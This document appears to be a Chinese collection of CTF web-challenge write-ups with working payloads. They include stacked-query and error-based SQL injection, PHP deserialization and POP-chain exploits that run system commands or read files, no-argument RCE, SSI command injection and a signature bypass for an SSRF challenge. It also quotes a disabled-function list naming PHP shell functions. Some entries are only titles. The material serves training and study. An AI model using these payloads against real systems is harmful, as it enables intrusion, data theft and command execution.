[强网杯 2019]随便注
?inject=-1';show databases%23
?inject=-1';show tables from `supersqli`%23
?inject=-1';show columns from `1919810931114514`%23
得知flag在supersqli库的1919810931114514的flag列下
而且select|update|delete|drop|insert|where都被过滤
解法1
?inject=-1';show tables from `supersqli`%23
?inject=-1';show columns from `words`%23
把word改成其他的表,然后把1919810931114514改成word,把flag改成data,给word表
?inject=-1';alter table words rename to words1;alter table `1919810931114514` rename to words;alter table words change flag id varchar(50);%23
?inject=1' or 1=1%23
拿到flag
解法2
?inject=1';HANDLER `1919810931114514` OPEN; HANDLER `1919810931114514` READ FIRST; HANDLER `1919810931114514` CLOSE;%23
利用mysql的优化查询
[SUCTF 2019]EasySQL
输入1回显1,输入0无回显
猜测语句为select id||flag from Flag
使id=\*,1
这样语句就变成了 select \*,1||flag from Flag
得到flag
[网鼎杯 2020 朱雀组]phpweb

BurpSuite发现这个包
phpinfo被拦截
func=file_get_contents&p=index.php
读取index.php
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
可见,直接getshell的函数都被禁用了,只能利用反序列化
<?php
class Test {
var $p = "cat /tmp/flagoefiu4r93";
var $func = "system";
}
$t=new Test();
echo serialize($t);
O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
拿到flag
[WUSTCTF2020]朴实无华
robots.txt
最终找到fl4g.php
?num=1e5&md5=0e215962017&get_flag=tac$IFS$9fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag
[极客大挑战 2019]HardSQL
报错注入
check.php?username=1&password=0'or(updatexml(1,concat(0x7e,(select(group_concat(password))from(H4rDsq1)),0x7e),1))%23
flag{a79e3f16-a79d-4949-abe2-e6
check.php?username=1&password=0'or(updatexml(1,concat(0x7e,(select(right(group_concat(password),30))from(H4rDsq1)),0x7e),1))%23
6-a79d-4949-abe2-e64d24a0c9bd}
flag{a79e3f16-a79d-4949-abe2-e64d24a0c9bd}
[MRCTF2020]Ezpop
class Modifier {
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Show{
public $source;
public $str;
public function __construct($file='index.php'){
$this->source = $file;
echo 'Welcome to '.$this->source."<br>";
}
public function __toString(){
return $this->str->source;
}
public function __wakeup(){
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
echo "hacker";
$this->source = "index.php";
}
}
}
class Test{
public $p;
public function __construct(){
$this->p = array();
}
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['pop'])){
@unserialize($_GET['pop']);
}
else{
$a=new Show;
highlight_file(__FILE__);
}
利用链:
Show::__wakeup ->Show::__toString ->Test::__get ->Modifier::__invoke
exp
<?php
class Modifier {
protected $var="php://filter/read=convert.base64-encode/resource=flag.php";
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
echo 1;
}
}
class Show{
public $source;
public $str;
public function __toString(){
return $this->str->source;
}
public function __wakeup(){
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
echo "hacker";
$this->source = "index.php";
}
}
}
class Test{
public $p;
public function __get($key){
$function = $this->p;
return $function();
}
}
$t=new Show();
$t->source=new Show();
$t->source->str=new Test();
$t->source->str->p=new Modifier();
echo urlencode(serialize($t));

[BJDCTF2020]The mystery of ip
XFF头的ssti
[GXYCTF2019]禁止套娃
git泄露拿到源码

无参数rce
参考文章
?exp=var_dump(scandir(current(localeconv())));//扫描目录下的文件
?exp=var_dump(next(array_reverse(scandir(current(localeconv())))));//flag.php
?exp=show_source(next(array_reverse(scandir(current(localeconv())))));//读取文件
[BSidesCF 2020]Had a bad day
[BJDCTF2020]EasySearch
index.php.swp查看源码
<?php
ob_start();
function get_hash(){
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '
***
***
<h1>Hello,'.$_POST['username'].'</h1>
***
***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>
首先是md5碰撞,
<?php
for($i=0;$i<10000000;$i++){
if(substr(md5($i),0,6)=='6d0bc1')
{
echo $i;
break;
}
}
?>
得到数字2020666
接下来是shtml的代码注入,
<!--#exec cmd="ls .."-->
最后拿到flag即可
[De1CTF 2019]SSRF Me
拿到源码
#! /usr/bin/env python
#encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sys.setdefaultencoding('latin1')
app = Flask(__name__)
secert_key = os.urandom(16)
class Task:
def __init__(self, action, param, sign, ip):
self.action = action
self.param = param
self.sign = sign
self.sandbox = md5(ip)
if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addr
os.mkdir(self.sandbox)
def Exec(self):
result = {}
result['code'] = 500
if (self.checkSign()):
if "scan" in self.action:
tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
resp = scan(self.param)
if (resp == "Connection Timeout"):
result['data'] = resp
else:
print resp
tmpfile.write(resp)
tmpfile.close()
result['code'] = 200
if "read" in self.action:
f = open("./%s/result.txt" % self.sandbox, 'r')
result['code'] = 200
result['data'] = f.read()
if result['code'] == 500:
result['data'] = "Action Error"
else:
result['code'] = 500
result['msg'] = "Sign Error"
return result
def checkSign(self):
if (getSign(self.action, self.param) == self.sign):
return True
else:
return False
#generate Sign For Action Scan.
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param)
@app.route('/De1ta',methods=['GET','POST'])
def challenge():
action = urllib.unquote(request.cookies.get("action"))
param = urllib.unquote(request.args.get("param", ""))
sign = urllib.unquote(request.cookies.get("sign"))
ip = request.remote_addr
if(waf(param)):
return "No Hacker!!!!"
task = Task(action, param, sign, ip)
return json.dumps(task.Exec())
@app.route('/')
def index():
return open("code.txt","r").read()
def scan(param):
socket.setdefaulttimeout(1)
try:
return urllib.urlopen(param).read()[:50]
except:
return "Connection Timeout"
def getSign(action, param):
return hashlib.md5(secert_key + param + action).hexdigest()
def md5(content):
return hashlib.md5(content).hexdigest()
def waf(param):
check=param.strip().lower()
if check.startswith("gopher") or check.startswith("file"):
return True
else:
return False
if __name__ == '__main__':
app.debug = False
app.run(host='0.0.0.0')
@app.route("/geneSign", methods=['GET', 'POST'])
@app.route('/De1ta',methods=['GET','POST'])
@app.route('/')
三个路由
重要的是前两个
geneSign接受参数param返回secert_key + param + 'scan'拼接后的md5值
传入param=flag.txtread
则返回md5(secret_key+'flag.txtreadscan') fe8e0ed36ace3265aa80ae27027a8d64
De1ta接收get参数param和cookie参数sign、action
传入param=flag.txt、action=fe8e0ed36ace3265aa80ae27027a8d64、sign=readscan,
经过task类中的拼接刚好可以绕过检测